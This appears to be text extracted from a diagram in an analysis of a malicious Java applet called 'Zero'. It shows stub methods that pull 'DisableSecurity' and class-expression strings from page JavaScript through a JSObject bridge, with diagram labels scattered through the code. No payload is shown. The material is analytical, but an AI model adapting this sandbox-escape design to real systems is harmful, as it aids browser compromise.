 Zero II
public String js_getGetClassExprOne()
{
return (String)this.js_gate.call("getGetClassExprOne", null);
}
public String js_getGetClassExprTwo()
{
return (String)this.js_gate.call("getGetClassExprTwo", null);
}
public String js_getDisableSecurityExprOne()
{
return (String)this.js_gate.call("getDisableSecurityExprOne", null);
}
public String js_getDisableSecurityExprTwo()
{
return (String)this.js_gate.call("getDisableSecurityExprTwo",null);
}
public String js_getDisableSecurityAccOne()
{
return (String)this.js_gate.call("getDisableSecurityAccOne",null);
}
public String js_getDisableSecurityStmtOne()
{
return (String)this.js_gate.call("getDisableSecurityStmtOne",null);
}
public String js_getProcessName()
{
return (String)this.js_gate.call("getProcessName",null);
}
Java/JS
Function mapping
Zero I
public class Zero extends Applet
{
JSObject js_gate;
public void initJavascript()
{
this.js_gate = JSObject.getWindow(this);
}
define JS-gate
Webpage
JavaScript
Applet
HTML